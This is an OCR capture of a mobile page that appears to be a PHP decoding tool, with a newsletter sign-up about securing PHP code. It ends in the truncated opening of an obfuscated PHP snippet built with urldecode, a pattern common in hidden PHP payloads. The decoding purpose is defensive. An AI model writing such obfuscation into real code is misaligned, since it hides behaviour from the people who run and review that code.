
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$X00XX0=urldecode("%6E1%7A%62%2F%6D%615%5C%